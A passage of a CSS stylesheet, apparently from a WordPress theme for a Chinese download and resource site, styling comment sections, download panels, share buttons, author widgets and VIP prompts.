	background-color:#f6f9fa;
	border-top:1px solid #eee;
	line-height:40px;
	font-size:18px;
	overflow:hidden;
	padding:5px 15px 5px 18px
}
.xg_content {
	background-color:#f6f9fa;
	height:auto;
	overflow:hidden;
	padding:10px 10px 0
}
.tuts_top3 {
	margin-bottom:20px;
	height:auto;
	float:left;
	list-style:none;
	width:31.8%;
	margin-right:2%
}
.tuts_top3_bg {
	width:100%;
	height:auto;
	position:relative
}
.tuts_top3_bg img {
	width:100%;
	height:auto
}
.tuts_top3:nth-child(3n) {
	margin-right:0
}
.tuts_top3_bg p {
	height:40px;
	line-height:40px;
	color:#959595;
	background:#f0f0f0;
	overflow:hidden;
	padding:0 10px;
	text-overflow:ellipsis;
	white-space:nowrap
}
.article-paging {
	text-align:center;
	font-size:12px;
	overflow:hidden;
	clear:both;
	padding:20px 0
}
.article-paging span {
	display:inline-block;
	padding:2px 12px;
	background-color:#ddd;
	border:1px solid #ddd;
	border-radius:2px;
	color:#666
}
.article-paging a span {
	background-color:#fff;
	color:#666
}
.notag {
	position:absolute;
	top:-2px;
	left:10px
}
.faq {
	width:180px
}
.faq .faq-title {
	background:#6c9;
	padding:1px 8px 1px 8px;
	border-radius:2px;
	color:#fff;
	font-size:12px
}
.faq .faq-title2 {
	font-size:14px;
	color:#666
}
.faq .faq-content {
	color:#999;
	font-size:12px;
	line-height:20px;
	padding-top:10px
}
.single-tags-title {
	float:left;
	color:#666;
	line-height:26px;
	margin-left:8px
}
.single-tags {
	font-size:14px;
	font-weight:400;
	color:#828181;
	float:right
}
.single-tags a {
	color:#9aabb8;
	padding:1px 6px 2px;
	margin:0 3px;
	border-radius:3px;
	background-color:#dfe5e9
}
.tag_list {
	float:left;
	border:1px solid #ddd;
	color:#999;
	padding:2px 8px 2px 8px;
	margin-left:4px;
	margin-right:4px
}
.tag_list2 {
	float:left;
	border:1px solid #ddd;
	color:#999;
	padding:2px 8px 2px 8px;
	margin-left:4px;
	margin-right:4px;
	margin-bottom:8px
}
.single-tags a:hover,.tag_list2:hover {
	cursor:pointer;
	background:#3498db;
	color:#fff;
	text-decoration:none
}
.ding {
	height:130px;
	overflow:hidden;
	margin-bottom:10px;
	text-align:center;
	word-spacing:10px;
	line-height:120px
}
.affs {
	padding:10px;
	border-bottom:1px solid #eee
}
.affs img {
	width:100%;
	height:auto
}
.down_info {
	height:200px;
	border-bottom:1px solid #eee;
	overflow:hidden;
	margin-bottom:10px;
	padding-left:30px;
	padding-right:30px;
	padding-top:40px
}
.download {
	height:155px;
	border-bottom:1px solid #eee
}
.download .baiduurl_btn {
	width:280px;
	float:left;
	padding-top:40px;
	padding-left:40px
}
.download .baiduurl_tqm {
	width:320px;
	float:left;
	text-align:center;
	padding-top:60px
}
.download .baiduurl_link {
	width:280px;
	float:left;
	padding-top:40px;
	padding-right:40px
}
.download .erphpdown_color {
	color:#f66;
	font-weight:700
}
li#text-5.widget.widget_text {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
li#text-6.widget.widget_text {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
li#text-7.widget.widget_text {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
.widget_tags_num {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
.widget_coments {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
.widget ul {
	list-style:none
}
.widget_text {
	list-style-type:none;
	margin-bottom:auto;
	box-shadow:0 0 0 0 #eee;
	border:solid 0 #ddd
}
.widget h3 {
	height:40px;
	background:#FFF;
	border-bottom:1px solid #eee;
	line-height:40px;
	font-size:15px;
	padding-left:20px;
	margin:0;
	border-color:#000;
	color:rgba(37,37,37,.78);
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.biaoqian,.widget_ui_tags {
	width:280px;
	background:#fff;
	min-height:100px;
	height:auto;
	overflow:hidden;
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:0 3px 2px rgba(0,0,0,.15)
}
.widget_ui_tags .items {
	padding:20px;
	height:auto;
	overflow:hidden
}
.widget_ui_ads {
	width:280px;
	background:#fff;
	margin-top:20px;
	min-height:100px;
	height:auto;
	overflow:hidden;
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:0 3px 2px rgba(0,0,0,.15);
	padding:5px
}
.widget.mbt_comments ul,.widget_comments_list ul {
	padding:20px;
	list-style:none;
	background:#fff
}
.widget.mbt_comments ul li a,.widget_comments_list ul li a {
	display:block;
	border-radius:2px;
	padding:8px 10px;
	background:#f4f4f4;
	margin-top:10px;
	margin-bottom:20px;
	position:relative;
	margin-top:-2px;
	margin-left:50px;
	overflow:hidden
}
.widget.mbt_comments ul li a:before,.widget_comments_list ul li a:before {
	content:" ";
	height:0;
	width:0;
	border-color:transparent;
	border-style:solid;
	border-width:7px;
	border-right-color:#f5f5f5;
	position:absolute;
	left:-13px;
	top:10px
}
.widget.mbt_comments ul li .avatar,.widget_comments_list ul li .avatar {
	border-radius:50%;
	float:left;
	margin:0 4px 0 0
}
.widget .textwidget {
	background:#feffe6;
	color:#a84a1e;
	line-height:24px;
	padding:5px 5px 5px 20px
}
.widget .textwidget li {
	height:25px;
	line-height:25px;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.btn_div {
	text-align:center;
	padding:20px
}
.baidu_btn_cla {
	width:200px;
	height:45px;
	background:#f66;
	color:#fff;
	padding:10px 15px 10px 15px;
	margin:0 auto;
	text-decoration:none;
	border-radius:5px
}
.baidu_btn_cla:active {
	background:#d25d5d;
	text-decoration:none;
	color:#fff
}
.baidu_btn_cla:hover {
	background:#d25d5d;
	text-decoration:none;
	color:#fff
}
.baidu_btn_cla:visited {
	background:#f66;
	text-decoration:none;
	color:#fff
}
#fl_class a {
	color:#666;
	text-decoration:none
}
#fl_class a:hover {
	color:#f66
}
.single-post-comment {
	border-radius:2px;
	box-shadow:0 1px 2px rgba(0,0,0,.05);
	background:#fff;
	padding:20px
}
.single-post-comment h2 {
	margin-bottom:15px;
	font-size:18px;
	font-weight:500
}
.single-post-comment ul {
	list-style:none
}
.single-post-comment a {
	color:#f66
}
.single-post-comment a:hover {
	color:#f66
}
.single-post-comment .textarea {
	width:100%;
	padding:10px;
	resize:none;
	text-shadow:none;
	margin-bottom:5px;
	font-size:15px;
	border-radius:4px;
	height:120px;
	-webkit-transition:all 1s ease;
	transition:all 1s ease;
	-webkit-appearance:none
}
.comboxinfo {
	margin-top:10px
}
.single-post-comment .textarea::-moz-placeholder,.single-post-comment .textarea::-webkit-input-placeholder {
	color:#aaa;
	font-size:15px
}
.single-post-comment .textarea:focus {
	background:#fff
}
.single-post-comment .bottom {
	margin-top:15px;
	padding-bottom:20px
}
.single-post-comment .bottom:after {
	content:'';
	display:block;
	clear:both;
	height:0
}
.single-post-comment .bottom .meta {
	float:left
}
.single-post-comment .bottom .meta .avatar {
	width:28px;
	height:28px;
	border-radius:50%;
	display:inline-block;
	margin-right:10px;
	vertical-align:middle;
	background:#aaa no-repeat center center;
	background-size:cover
}
.single-post-comment .bottom .meta .username,.single-post-comment .bottom .meta .username:hover {
	cursor:default;
	color:#333
}
.single-post-comment .bottom button {
	float:right
}
.ladda-button.comment-submit-btn {
	border-radius:3px;
	width:100px;
	height:30px;
	background:#2980b9;
	color:#fff;
	text-align:center;
	line-height:30px;
	cursor:pointer;
	border:0;
	padding:0;
	font-size:13px
}
.single-post-comment .bottom button:hover {
	background:#3498db
}
.single-post-comment .children {
	padding-left:40px
}
.single-post-comment .comment_details {
	padding-bottom:20px;
	padding-top:20px;
	border-bottom:1px solid #f4f4f4
}
.single-post-comment .comment_details:after {
	content:'';
	display:block;
	clear:both;
	height:0
}
.single-post-comment .comment_details .avatar {
	float:left;
	margin-right:10px
}
.single-post-comment .comment_details .avatar a {
	width:40px;
	height:40px;
	position:relative;
	border-radius:50%;
	overflow:hidden;
	display:block;
	cursor:default
}
.single-post-comment .comment_details .avatar a img {
	width:100%;
	height:100%;
	overflow:hidden;
	display:block;
	border-radius:50%
}
.single-post-comment .comment_details .comment-wrapper {
	overflow:hidden
}
.single-post-comment .comment_details .comment-wrapper .postmeta {
	font-size:12px;
	margin-bottom:4px;
	color:#aaa
}
.single-post-comment .comment_details .comment-wrapper .postmeta .comment-reply-link {
	float:right
}
.single-post-comment .comment_details .comment-wrapper .postmeta a,.single-post-comment .comment_details .comment-wrapper .postmeta a:hover {
	cursor:pointer;
	color:#333
}
.single-post-comment .comment_details .comment-wrapper .comment-main {
	font-size:15px
}
.single-post-comment .comment-pagenav {
	display:block;
	margin-top:20px;
	text-align:center
}
.single-post-comment .comment-pagenav .page-numbers {
	padding:5px 10px;
	font-size:12px;
	border:1px solid #eaeaea
}
.single-post-comment .comment-pagenav .current {
	color:#fff;
	background-color:#f66;
	border-color:#f66;
	cursor:default
}
.form-control {
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.form-control:focus {
	outline:0
}
.cominfodiv {
	margin-bottom:20px;
	width:30%;
	float:left;
	margin-left:4.5%;
	position:relative
}
.cominfodiv:first-child {
	margin-left:0
}
.cominfodiv input {
	padding:5px;
	width:100%;
	border:1px solid #ddd
}
.cominfodiv p span {
	position:absolute;
	right:20px;
	top:5px
}
.comment-awaiting-moderation {
	color:#f5c7c7;
	margin-top:10px;
	text-align:center
}
.post-like a {
	display:inline-block;
	padding:0 10px;
	height:26px;
	line-height:26px;
	float:right;
	color:#9f9f9f;
	border-radius:4px;
	border:1px solid #DDD
}
.post-like a.done {
	background-color:#f58282;
	color:#fff;
	border-color:#f56d6d
}
.dtpost-like {
	text-align:center;
	display:block;
	width:100%;
	margin:10px auto 0
}
.dtpost-like a {
	position:relative;
	display:inline-block;
	width:60px;
	height:80px;
	margin:0 10px;
	text-align:center
}
.dtpost-like a i {
	display:inline-block;
	text-align:center;
	height:50px;
	width:50px;
	line-height:50px;
	font-size:1.7em;
	color:#9f9f9f;
	border-radius:50%;
	border:1px solid #DDD
}
.dtpost-like a .count {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	text-align:center;
	display:block;
	font-size:14px;
	color:#000
}
.dtpost-like .favorite i {
	border-color:#f96e7f;
	color:#f38787
}
.dtpost-like .done i {
	background-color:#f58282;
	color:#fff;
	border-color:#f56d6d
}
.dtpost-like a em {
	padding:0 3px;
	font-style:initial
}
.dtpost-like .tiresome.done i {
	background-color:#adabab;
	color:#fff;
	border-color:#adabab
}
.dtpost-like .share-btn i {
	border-color:#199ff3;
	color:#68c0f7
}
.dtpost-like .collect-yes i {
	color:#FFF;
	background-color:#1d9ded
}
.dtpost-like .share-down i {
	border-color:#40b307;
	color:#40b307
}
.dtpost-like .share-fx i {
	border-color:rgba(255,87,34,.7);
	color:#ff5722
}
.dtpost-like .share-fx:hover i,.dtpost-like .share-dj i {
	border-color:rgba(255,87,34,.7);
	color:#fff;
	background:#ff5722
}
.widget_author {
	background:#fff;
	padding:30px 10px 10px
}
.widget_author .author_avatar {
	height:100px;
	text-align:center
}
.widget_author .author_avatar a {
	display:inline-block;
	padding:5px;
	border:1px solid #e8e6e6;
	border-radius:50%;
	background-color:#f5f3f3
}
.widget_author .author_avatar a img {
	width:80px;
	height:80px;
	border-radius:50%
}
.widget_author .author_meta {
	margin-top:10px;
	text-align:center;
	padding:0 20px
}
.widget_author .author_meta li {
	float:left
}
.widget_author .author_meta .num {
	display:block;
	color:#fc6868;
	font-size:1.5em
}
.widget_author .author_meta .text {
	display:block
}
.widget_author .author_meta .author_post,.widget_author .author_meta .author_views {
	width:105px
}
.widget_author .author_meta .author_hr .hr {
	display:block;
	width:2px;
	height:20px;
	margin-top:10px;
	background-color:#e2e2e2
}
.widget_author .author_postv {
	height:1px;
	border-top:1px solid #ddd;
	text-align:center;
	margin:30px auto 25px auto
}
.widget_author .author_postv span {
	position:relative;
	top:-15px;
	background:#fff;
	padding:0 15px;
	font-size:18px;
	color:#777;
	font-weight:400
}
.widget_author .author_post_list {
	padding:0 10px;
	margin-bottom:30px
}
.widget_author .author_post_list li {
	color:#f9b8b8;
	position:relative;
	padding-left:20px;
	overflow:hidden
}
.widget_author .author_post_list li:before {
	position:absolute;
	content:" ";
	width:15px;
	height:15px;
	border-radius:50%;
	background:#36b3f1;
	left:0;
	top:5px;
	border:5px solid #FFF;
	font-size:0
}
.widget_author .author_post_list li:nth-child(2n):before {
	background:#f58484
}
.widget_author .author_post_list li:hover:before {
	border-color:#e0dfdf
}
.widget_author .author_post_list li.z-date:after {
	content:" ";
	position:absolute;
	width:1px;
	height:50px;
	background:#ccc;
	left:7px;
	top:20px
}
.widget_author .author_post_list li a {
	color:#666;
	font-size:14px;
	line-height:25px;
	margin-bottom:10px;
	overflow:hidden;
	display:block
}
.widget_author .author_lan a {
	display:block;
	width:100%;
	height:50px;
	font-size:1.5em;
	margin-top:-20px;
	color:#fff;
	background-color:#ed6565;
	text-align:center;
	border-radius:4px;
	line-height:50px
}
.fixed {
	width:280px;
	position:fixed;
	top:10px
}
.left_fl {
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:0 3px 2px rgba(0,0,0,.15);
	height:auto;
	background:#fff;
	min-height:100px
}
.left_fl .cat_name_meta {
	float:left;
	padding-left:20px;
	padding-top:25px
}
.left_fl .cat_name_meta .cat_slug {
	font-size:12px;
	color:#b4b4b4;
	display:block;
	padding-top:5px
}
.left_fl .cat_name_meta .cat_name {
	font-size:18px;
	color:#505050;
	display:block
}
.left_fl li i {
	float:right;
	font-size:30px;
	color:#c7c7c7;
	padding-top:30px;
	padding-right:20px
}
.left_fl .li_open {
	height:0;
	background:#fafafa;
	visibility:hidden;
	opacity:0
}
.left_fl .li_list {
	height:100px;
	border-bottom:1px solid #eee
}
.left_fl .li_open {
	height:0;
	background:#fafafa;
	visibility:hidden;
	opacity:0
}
.left_fl li:hover .li_open {
	visibility:visible;
	overflow:auto;
	position:relative;
	height:100%;
	-webkit-transition:all 2s;
	-moz-transition:all 2s;
	-ms-transition:all 2s;
	-o-transition:all 2s;
	transition:all 2s;
	opacity:1
}
.left_fl .li_open ul li {
	overflow:hidden;
	background:#fafafa;
	color:#969696;
	font-size:12px;
	height:35px;
	line-height:35px
}
.left_fl .li_open ul li a {
	display:block;
	height:35px;
	padding-left:20px;
	padding-right:20px;
	color:#969696
}
.left_fl .li_open .tag_num {
	float:right
}
.left_fl .li_open ul li a:hover {
	background:#fff;
	color:#000;
	border-bottom:1px solid #eee
}
footer {
	height:130px;
	background:#fff
}
.fot {
	padding-top:20px;
	text-align:center;
	color:#666;
	font-size:14px
}
.fot p {
	line-height:30px;
	margin:0
}
.footer_menus a {
	color:#f1aba7;
	position:relative;
	padding:0 15px
}
.footer_menus a:after {
	position:absolute;
	right:0;
	top:-5px;
	content:"|";
	font-size:1em;
	color:#b5b2b2
}
.footer_menus a:last-child:after {
	position:initial;
	display:none
}
.cbbfixed {
	position:fixed;
	right:10px;
	transition:bottom ease .3s;
	bottom:-85px;
	z-index:3;
	cursor:pointer
}
.cbbfixed .cbbtn {
	line-height:30px;
	font-size:2em;
	text-align:center;
	position:fixed;
	bottom:20px;
	right:20px;
	height:40px;
	width:40px;
	border-radius:50%;
	border:2px solid white;
	background-color:#3d4450;
	top:auto;
	display:block;
	cursor:pointer;
	z-index:999;
	color:white
}
.cbbfixed .gotop {
	transition:background-color ease .3s;
	margin-top:1px
}
.cbbfixed .gotop:hover {
	border-color:#d9534f;
	color:#d9534f
}
.imagewidget {
	padding:3px;
	background-color:#fff;
	overflow:hidden
}
.imagewidget li {
	float:left;
	width:calc(100% - 6px);
	margin:3px;
	overflow:hidden;
	position:relative
}
.imagewidget li img {
	width:100%;
	height:auto
}
.imagewidget li span {
	position:absolute;
	bottom:-60px;
	background-color:rgba(14,14,14,.56);
	z-index:9;
	display:block;
	padding:5px;
	width:100%;
	text-align:center;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.imagewidget li span h3 {
	background:0 0;
	border:0;
	line-height:30px;
	height:30px;
	font-weight:500;
	font-size:16px
}
.imagewidget li:hover span {
	bottom:0;
	height:100%;
	padding-top:10%;
	font-size:1.7em;
	color:#F66;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.img_list {
	background-color:#fff;
	padding:15px;
	position:relative;
	overflow:hidden;
	margin-bottom:15px
}
.img_list .img_title {
	position:absolute;
	top:-50px;
	left:0;
	padding:10px;
	background-color:#fda4a4;
	width:100%;
	line-height:30px;
	color:#fff;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.img_list:hover .img_title {
	top:0;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.img_list a img {
	width:100%;
	height:auto
}
.img_list .case_info_img {
	padding-top:15px;
	color:#949494
}
.zt_list_index {
	width:100%;
	background-color:#fff;
	max-width:1180px;
	margin:0 auto 25px;
	padding:5px
}
.zt_list_index ul li {
	width:16.666666%;
	float:left;
	list-style-type:none;
	height:auto;
	padding:5px
}
.zt_list_index ul li a {
	display:block;
	position:relative;
	overflow:hidden
}
.zt_list_index ul li a img {
	width:100%;
	height:auto
}
.zt_list_index ul li a span {
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	background-color:rgba(29,29,29,.33);
	padding-top:18%;
	text-align:center;
	color:#fff;
	font-size:1.3em;
	text-shadow:2px 2px 2px #000
}
.zt_list_index ul li a:hover span {
	position:absolute;
	left:-500px;
	-webkit-transition:all .5s;
	-moz-transition:all .8s;
	-ms-transition:all .8s;
	-o-transition:all .8s;
	transition:all .8s
}
.post_hyh {
	width:500px;
	max-width:100%;
	text-align:center;
	background-color:#f16a6a;
	height:60px;
	line-height:60px;
	margin:20px auto -10px;
	border-radius:30px;
	opacity:.8
}
.post_hyh a {
	color:#fff;
	letter-spacing:10px;
	font-size:18px;
	display:block
}
.post_hyh:hover {
	opacity:1
}
.tinalert {
	display:none;
	position:fixed;
	top:50%;
	left:50%;
	width:300px;
	min-height:150px;
	margin-top:-75px;
	margin-left:-150px;
	box-shadow:0 0 5px #aaa;
	background:#fafafa;
	border:1px solid #aaa;
	z-index:99999
}
.alert_title {
	padding:5px 10px;
	border-bottom:1px solid #aaa;
	margin-bottom:10px;
	background:#eee
}
.alert_title h4 {
	font-size:15px
}
.alert_content {
	padding:0 10px
}
.tinalert p {
	line-height:150%;
	font-size:13px
}
.tinalert p span {
	padding:0 2px;
	color:red
}
.alert_cancel .confirm-buy .btn_ret {
	text-align:center;
	margin-top:30px;
	background-color:#7362ef
}
.alert_cancel .btn,.confirm-buy .btn {
	margin:5px 10px;
	padding:4px 16px
}
.btn {
	text-indent:0;
	margin-top:5px;
	margin-bottom:5px;
	display:inline-block;
	padding:6px 12px;
	font-size:14px;
	font-weight:400;
	line-height:1.42857143;
	text-align:center;
	white-space:nowrap;
	vertical-align:middle;
	cursor:pointer;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	background-image:none;
	border:1px solid transparent;
	border-radius:3px
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.tinalert .alert_close {
	position:absolute;
	top:5px;
	right:5px;
	width:15px;
	height:15px;
	border-radius:15px;
	color:#888;
	text-align:center;
	line-height:15px;
	font-size:15px;
	cursor:pointer
}
.jfzy_jf {
	text-align:center;
	margin:20px auto;
	font-size:1.5em;
	color:#f17b7b
}
.downldlinks-inner {
	border:1px solid #ddd;
	max-width:600px;
	margin:0 auto;
	position:relative;
	background-color:#f5f4f4;
	-webkit-box-shadow:0 3px 4px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 4px rgba(0,0,0,.15);
	box-shadow:0 3px 3px rgba(0,0,0,.54)
}
.down-meta {
	border-bottom:1px solid #ddd
}
.down-meta .down-img-ret {
	position:absolute;
	top:10px;
	left:10px;
	width:100px;
	height:100px;
	overflow:hidden
}
.down-meta .down-img-ret img {
	width:100px
}
.down-meta .down-title {
	margin-left:120px;
	height:120px;
	line-height:60px
}
.down-meta .down-title h2 {
	border-bottom:1px dashed #ddd;
	height:60px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.down-meta .down-title span {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block
}
.down-meta .down-title .fa {
	color:#fff;
	background-color:#ed6565;
	border-radius:50%;
	width:30px;
	height:30px;
	text-align:center;
	line-height:30px
}
.down-ziyuan {
	margin:5px
}
.down-ziyuan .down-div {
	float:left;
	width:50%;
	text-align:center;
	height:100px;
	line-height:50px;
	cursor:pointer;
	padding:5px
}
.down-ziyuan .down-div div {
	background-color:#acc706;
	border-radius:4px;
	color:#fff;
	font-size:18px;
	padding:10px 0;
	opacity:.8;
	text-shadow:1px 1px 1px #4c4c4c;
	box-shadow:1px 2px 2px rgba(76,76,76,.54)
}
.down-ziyuan .down-div div:hover {
	opacity:1
}
.down-ziyuan .down-div span {
	display:block;
	line-height:30px;
	font-size:16px;
	color:#efefef
}
.down-ziyuan .down-div div.down-huiyuan {
	background-color:#1d9cb7
}
.down-zixun {
	text-align:center;
	font-size:18px;
	margin:30px 10px 20px
}
.down-zixun-ul {
	padding:20px 0
}
.down-zixun-ul li {
	float:left;
	list-style-type:none;
	width:50%
}
.aggd img {
	width:100%;
	height:auto
}
.aggd.list_aggd {
	padding:0 10px;
	margin-bottom:30px
}
.link_tit {
	text-align:center;
	font-size:18px;
	font-weight:300;
	border-bottom:1px solid #888;
	height:12px;
	width:100%;
	max-width:200px;
	margin:10px auto
}
.link_tit span {
	background-color:#fff;
	padding:0 10px
}
ul.links li {
	width:auto;
	padding:5px 8px
}
ul.links li a {
	color:#7d7d7d
}
.content_left video,.content_left iframe {
	margin:5px auto;
	width:90%;
	height:auto
}
.wp-caption {
	margin:0 auto;
	text-align:center
}
.cat_demo2_UI {
	height:250px;
	padding:78px 20px 0;
	position:relative;
	color:#fff;
	margin-bottom:10px;
	background-color:#333
}
.cat_demo2_bgimg {
	background-position:center;
	background-size:cover;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	opacity:.3
}
.demo2-large {
	max-width:1180px;
	width:100%;
	height:100%;
	margin:0 auto;
	position:relative;
	overflow:visible;
	text-shadow:2px 1px 3px #000;
	line-height:25px
}
.demo2-large h1 {
	padding:0 0 10px 0;
	margin:0 0 10px 0;
	font-weight:400;
	position:relative;
	font-size:32px;
	line-height:1;
	border-bottom:1px solid rgba(255,255,255,.2)
}
.cat_mode_demo2 {
	position:absolute;
	right:0;
	bottom:0;
	background:#607d8b;
	padding:10px;
	box-shadow:2px 2px 5px rgba(0,0,0,0.88);
	opacity:.9
}
.fax a:before {
	font-family:FontAwesome;
	display:inline-block;
	margin-right:5px
}
.codiepie a:before {
	content:"\f211";
	color:#FFF
}
.share-alt a:before {
	content:"\f1e0";
	color:#ed9205
}
.fa-homes a:before {
	content:"\f211";
	color:#ed9205
}
.header_inner {
	overflow:visible
}
.login_text {
	position:relative;
	margin-left:30px;
	padding-top:10px
}
.nav_user {
	background:#fff;
	width:220px;
	position:absolute;
	top:75px;
	right:0;
	z-index:999;
	display:none;
	border-bottom:solid 2px #ff5722;
	box-shadow:2px 2px 8px #333232
}
.nav_user_jb {
	position:absolute;
	top:-18px;
	font-size:1.5em;
	color:#f02d83;
	right:20%
}
.user-id-wrap {
	height:80px;
	padding-top:20px;
	padding-left:20px;
	cursor:default;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	background:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/true.jpg) no-repeat
}
.user-id-wrap .avatar-wrap {
	position:relative;
	display:inline-block;
	vertical-align:top;
	width:45px;
	height:45px
}
.user-id-wrap .avatar-wrap>img {
	width:100%;
	height:100%;
	-webkit-border-radius:50%;
	border-radius:50%;
	-webkit-box-shadow:0 0 2px 3px rgba(0,0,0,.2);
	box-shadow:0 0 2px 3px rgba(0,0,0,.2)
}
.pb-icon {
	display:inline-block;
	font-style:normal;
	cursor:pointer
}
.user-id-wrap .opearation-info {
	display:inline-block;
	margin-left:15px;
	max-width:68%;
	text-align:left
}
.user-id-wrap .opearation-info>p {
	height:14px;
	line-height:14px;
	margin-bottom:12px;
	font-size:14px;
	letter-spacing:1px;
	color:#fff;
	white-space:nowrap;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	overflow:hidden
}
.user-id-wrap .opearation-info>p:last-child {
	height:12px;
	line-height:12px;
	font-size:12px
}
.header_vip_div {
	height:70px;
	position:relative;
	padding-left:65px;
	padding-top:8px;
	border-bottom:solid 1px #cacaca
}
.header_vip_div i {
	position:absolute;
	width:50px;
	height:50px;
	top:15px;
	left:10px
}
.header_vip_div i img {
	width:40px;
	height:40px
}
.header_vip_div p {
	line-height:25px;
	color:#838282
}
.header_vip_div p a {
	padding:4px 15px;
	border-radius:20px;
	color:#fff;
	font-size:12px;
	letter-spacing:1px;
	background:linear-gradient(to right,#ff9800,#ff6969)
}
.header_user_tab {
	height:50px;
	line-height:50px;
	border-top:solid 1px #d0d0d0
}
.header_user_tab a {
	width:33.3333%;
	display:inline-block;
	float:left;
	text-align:center;
	font-size:18px;
	color:#666
}
.header_user_tab a:hover {
	color:#f66
}
.header_user_tab a:nth-child(2) {
	border-left:solid 1px #d0d0d0;
	border-right:solid 1px #d0d0d0
}
.header_usermenu {
	line-height:40px;
	padding:5px 0;
	font-size:15px;
	letter-spacing:2px
}
.header_usermenu>li>a {
	padding-left:30px;
	color:#666262;
	display:block
}
.header_usermenu>li>a>i {
	font-size:1.2em
}
.header_usermenu>li>a:hover {
	color:#f66
}
.myshare {
	width:100%;
	max-width:252px;
	padding:5px;
	margin:10px auto 0;
	text-align:center;
	display:none;
	border-radius:4px;
	border:solid 1px #2196f3;
	box-shadow:0 0 4px rgba(3,169,244,0.33)
}
.myshare ul li {
	list-style:none;
	float:left;
	width:30px;
	height:30px;
	cursor:pointer;
	background-repeat:no-repeat;
	margin:5px 9px;
	line-height:30px;
	background-image:url(../images/share.png)
}
.myshare ul li:hover {
	opacity:.7;
	filter:alpha(opacity=70)
}
.-mob-share-weixin-qrcode-bg {
	position:fixed;
	width:100%;
	height:100%;
	background:#000;
	opacity:.5;
	filter:alpha(opacity=50);
	z-index:999999998;
	left:0;
	top:0
}
.-mob-share-weixin-qrcode-close {
	position:absolute;
	top:5px;
	right:5px;
	background:0 0;
	border:0;
	cursor:pointer;
	width:20px;
	height:20px
}
.-mob-share-weixin-qrcode-header {
	font-size:13px;
	text-indent:0;
	text-align:center;
	padding:0;
	margin:10px 0
}
.-mob-share-weixin-qrcode-content {
	position:fixed;
	z-index:999999999;
	top:10%;
	width:250px;
	padding:15px;
	background-color:#fff;
	border:1px solid #333;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
.-mob-share-weibo {
	background-position:0 -103px
}

.-mob-share-qq {
	background-position:0 -2650px
}
.-mob-share-qzone {
	background-position:0 -50px
}
.-mob-share-weixin {
	background-position:0 -69px
}
.-mob-share-renren {
	background-position:0 -136px
}
.-mob-share-douban {
	background-position:0 -466px
}
.widget_coments ul {
	background:#fff;
	padding:0 10px
}
.sidcomment {
	padding:20px 0;
	border-bottom:1px dotted #e6e6e6
}
.sidcomment .cmt {
	position:relative;
	border-radius:3px;
	-webkit-border-radius:3px;
	padding:8px 12px;
	background:#f3f7fb;
	line-height:20px;
	font-size:13px;
	color:#38485a
}
.sidcomment .cmt .arrow {
	position:absolute;
	left:18px;
	border:10px solid transparent;
	border-left-color:#f7f7f7;
	bottom:-10px
}
.sidcomment .perMsg {
	padding-top:15px
}
.sidcomment .perMsg .avater {
	float:left;
	width:40px
}
.sidcomment .perMsg .avater img {
	border-radius:50%;
	-webkit-border-radius:50%;
	vertical-align:top;
	width:40px;
	height:40px
}
.sidcomment .perMsg .txt {
	overflow:hidden;
	padding-left:12px
}
.sidcomment .perMsg .txt .name {
	float:left;
	font-size:12px;
	color:#9baab6
}
.sidcomment .perMsg .txt .name span {
	color:#1d71b6;
	padding-right:3px;
	float:left;
	max-width:88px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis
}
.sidcomment .perMsg .txt .time {
	float:right;
	font-size:12px;
	color:#9baab6
}
.sidcomment .artHeadTit a {
	font-size:12px;
	color:#5e6b73;
	height:20px;
	padding-top:5px;
	display:inline-block;
	overflow:hidden;
	text-overflow:ellipsis
}
.VIP_tixing {
	text-align:center;
	line-height:50px;
	background-color:#ffffdc;
	width:100%;
	max-width:500px;
	margin:0 auto;
